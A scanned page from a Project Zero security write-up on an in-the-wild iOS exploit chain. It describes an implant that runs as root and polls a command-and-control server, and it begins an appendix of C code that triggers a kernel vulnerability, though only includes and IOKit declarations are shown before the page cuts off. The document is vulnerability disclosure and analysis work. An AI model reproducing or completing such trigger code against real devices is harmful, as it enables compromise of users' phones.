Project Zero: In-the-wild iOS Exploit Chain 1
18.05.20, 11:00
}
This immediately starts the implant running as root. The implant will remain running until the device is rebooted, communicating every 60 seconds with a command-and-control server asking for instructions for what information to steal from the device. We'll cover the complete functionality of the implant in a later post.
Appendix A
Trigger for variant
By undefining IS_12_B1 you will get the initial trigger.
The create_shmem selector changed from 6 to 5 in iOS 11. The unpatched variant was still present in iOS 12 beta 1 but no longer reproduces in 12.1.1. It does reproduce on at least 11.1.2, 11.3.1 and 11.4.1.
#include <stdio.h> #include <stdlib.h> #include <string.h> #include <pthread.h> #include <mach/mach.h> #include <CoreFoundation/CoreFoundation.h> #include "command_buffers.h" typedef mach_port_t task_port_t; typedef mach_port_t io_service_t; typedef mach_port_t io_connect_t; extern const mach_port_t kIOMasterPortDefault; kern_return_t IOServiceOpen( io_service_t service, task_port_t owningTask, uint32_t type, io_connect_t * connect ); CFMutableDictionaryRef IOServiceMatching( const char * name ) CF_RETURNS_RETAINED; io_service_t IOServiceGetMatchingService( mach_port_t masterPort, CFDictionaryRef matching CF_RELEASES_ARGUMENT); kern_return_t IOConnectCallMethod( mach_port_t connection, // In uint32_t selector, // In const uint64_t *input, // In uint32_t inputCnt, // In const void *inputStruct, // In size_t inputStructCnt, // In uint64_t *output, // Out uint32_t *outputCnt, // In/Out void *outputStruct, // Out size_t *outputStructCnt); // In/Out kern_return_t IOConnectCallAsyncMethod( mach_port_t connection, // In uint32_t selector, // In mach_port_t wake_port, // In uint64_t *reference, // In uint32_t referenceCnt, // In const uint64_t *input, // In uint32_t inputCnt, // In const void *inputStruct, // In size_t inputStructCnt, // In uint64_t *output, // Out
file:///Users/Carsten/Downloads/Project%20Zero%20-%20In-the-wild%20iOS%20Exploit%20Chain%201.webarchive
Seite 19 von 24